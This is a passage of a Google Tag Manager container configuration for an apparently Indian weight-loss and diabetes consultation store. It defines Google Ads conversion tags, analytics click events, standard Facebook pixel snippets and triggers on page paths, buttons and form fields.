tp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold book_webinar"},{"function":"_cn","arg0":["macro",1],"arg1":"order-received"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.load"},{"function":"_sw","arg0":["macro",11],"arg1":"ADD"},{"function":"_cn","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"Add"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout"},{"function":"_cn","arg0":["macro",1],"arg1":"\/cart\/"},{"function":"_cn","arg0":["macro",1],"arg1":"checkout\/"},{"function":"_cn","arg0":["macro",9],"arg1":"single_add_to_cart_button"},{"function":"_sw","arg0":["macro",11],"arg1":"BUY"},{"function":"_sw","arg0":["macro",11],"arg1":"Buy"},{"function":"_cn","arg0":["macro",1],"arg1":"product"},{"function":"_cn","arg0":["macro",1],"arg1":"thank"},{"function":"_cn","arg0":["macro",1],"arg1":"appointment"},{"function":"_cn","arg0":["macro",1],"arg1":"consultation"},{"function":"_cn","arg0":["macro",1],"arg1":"\/order-received\/"},{"function":"_cn","arg0":["macro",11],"arg1":"Yes, add the 4 products"},{"function":"_cn","arg0":["macro",11],"arg1":"No, I want to continue with Rs 199"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/questions.html"},{"function":"_cn","arg0":["macro",1],"arg1":"diabetes-consultation\/thankyou"},{"function":"_eq","arg0":["macro",9],"arg1":"add_to_cart_button"},{"function":"_eq","arg0":["macro",9],"arg1":"wc-forward"},{"function":"_cn","arg0":["macro",1],"arg1":"\/checkout\/"},{"function":"_cn","arg0":["macro",424],"arg1":"gtm.formSubmit"},{"function":"_cn","arg0":["macro",425],"arg1":"E4z4CI_fnfECEKLwqpIB"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.dom"}],
  "rules":[[["if",0],["add",0,1,2,3,5,10,11,17,81,21,22,40,43,80,82,83,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79]],[["if",0,1,2],["add",4]],[["if",0,3],["add",6,38]],[["if",0,4],["add",7]],[["if",0,5],["add",8]],[["if",0,6],["add",9,36]],[["if",7,8,9,10,11,12],["add",12]],[["if",13,14],["add",13]],[["if",14,15],["add",14]],[["if",14,16],["add",15]],[["if",14,17],["add",16]],[["if",18,19,20,21,22,23,24,25],["add",18]],[["if",14,26],["add",19]],[["if",27,28],["add",20,37,44]],[["if",14,29,30],["add",23]],[["if",14,30,31],["add",23]],[["if",28,32],["add",24]],[["if",0,33],["add",25,49]],[["if",0,34],["add",26,39]],[["if",14,35],["add",27]],[["if",28],["add",28,33]],[["if",14,29],["add",29,30]],[["if",14,31],["add",29,30]],[["if",14,36],["add",29,30]],[["if",14,37],["add",29,30]],[["if",28,38],["add",31],["block",33]],[["if",28,39],["unless",40,41],["add",32],["block",33]],[["if",28,42],["unless",40,41],["add",32],["block",33]],[["if",14,43],["add",34]],[["if",14,44],["add",35]],[["if",0,45],["add",41]],[["if",0,46],["add",42]],[["if",14,47],["add",45]],[["if",14,48],["add",46]],[["if",0,42],["add",47]],[["if",0,49],["add",48]],[["if",14,30],["add",50]],[["if",24,50,51],["add",51,84,85,86]],[["if",52],["add",52]]]
},
"runtime":[ [50,"__aev",[46,"a"],[50,"aC",[46,"aJ"],[22,[2,[15,"v"],"hasOwnProperty",[7,[15,"aJ"]]],[46,[53,[36,[16,[15,"v"],[15,"aJ"]]]]]],[52,"aK",[16,[15,"z"],"element"]],[22,[28,[15,"aK"]],[46,[36,[44]]]],[52,"aL",["g",[15,"aK"]]],["aD",[15,"aJ"],[15,"aL"]],[36,[15,"aL"]]],[50,"aD",[46,"aJ","aK"],[43,[15,"v"],[15,"aJ"],[15,"aK"]],[2,[15,"w"],"push",[7,[15,"aJ"]]],[22,[18,[17,[15,"w"],"length"],[15,"s"]],[46,[53,[52,"aL",[2,[15,"w"],"shift",[7]]],[2,[15,"b"],"delete",[7,[15,"v"],[15,"aL"]]]]]]],[50,"aE",[46,"aJ","aK"],[52,"aL",["n",[30,[30,[16,[15,"z"],"elementUrl"],[15,"aJ"]],""]]],[52,"aM",["n",[30,[17,[15,"aK"],"component"],"URL"]]],[38,[15,"aM"],[46,"URL","IS_OUTBOUND","PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT"],[46,[5,[46,[36,[15,"aL"]]]],[5,[46,[36,["aG",[15,"aL"],[17,[15,"aK"],"affiliatedDomains"]]]]],[5,[46,[36,[2,[15,"l"],"B",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"C",[7,[15,"aL"],[17,[15,"aK"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"l"],"D",[7,[15,"aL"]]]]]],[5,[46,[36,[2,[15,"l"],"E",[7,[15,"aL"],[17,[15,"aK"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"l"],"F",[7,[15,"aL"]]]]]],[5,[46,[22,[17,[15,"aK"],"queryKey"],[46,[53,[36,[2,[15,"l"],"H",[7,[15,"aL"],[17,[15,"aK"],"queryKey"]]]]]],[46,[53,[36,[2,[17,["m",[15,"aL"]],"search"],"replace",[7,"?",""]]]]]]]],[5,[46,[36,[2,[15,"l"],"G",[7,[15,"aL"]]]]]],[9,[46,[36,[17,["m",[15,"aL"]],"href"]]]]]]],[50,"aF",[46,"aJ","aK"],[52,"aL",[8,"ATTRIBUTE","elementAttribute","CLASSES","elementClasses","ELEMENT","element","ID","elementId","HISTORY_CHANGE_SOURCE","historyChangeSource","HISTORY_NEW_STATE","newHistoryState","HISTORY_NEW_URL_FRAGMENT","newUrlFragment","HISTORY_OLD_STATE","oldHistoryState","HISTORY_OLD_URL_FRAGMENT","oldUrlFragment","TARGET","elementTarget"]],[52,"aM",[16,[15,"z"],[16,[15,"aL"],[15,"aJ"]]]],[36,[39,[21,[15,"aM"],[44]],[15,"aM"],[15,"aK"]]]],[50,"aG",[46,"aJ","aK"],[22,[28,[15,"aJ"]],[46,[53,[36,false]]]],[52,"aL",["aI",[15,"aJ"]]],[22,["aH",[15,"aL"],["k"]],[46,[53,[36,false]]]],[22,[28,["q",[15,"aK"]]],[46,[53,[3,"aK",[2,[2,["n",[30,[15,"aK"],""]],"replace",[7,["c","\\s+","g"],""]],"split",[7,","]]]]]],[65,"aM",[15,"aK"],[46,[53,[22,[20,["j",[15,"aM"]],"object"],[46,[53,[22,[16,[15,"aM"],"is_regex"],[46,[53,[52,"aN",["c",[16,[15,"aM"],"domain"]]],[22,[20,[15,"aN"],[45]],[46,[6]]],[22,["p",[15,"aN"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[16,[15,"aM"],"domain"]],[46,[53,[36,false]]]]]]]]],[46,[22,[20,["j",[15,"aM"]],"RegExp"],[46,[53,[22,["p",[15,"aM"],[15,"aL"]],[46,[53,[36,false]]]]]],[46,[53,[22,["aH",[15,"aL"],[15,"aM"]],[46,[53,[36,false]]]]]]]]]]]],[36,true]],[50,"aH",[46,"aJ","aK"],[22,[28,[15,"aK"]],[46,[36,false]]],[22,[1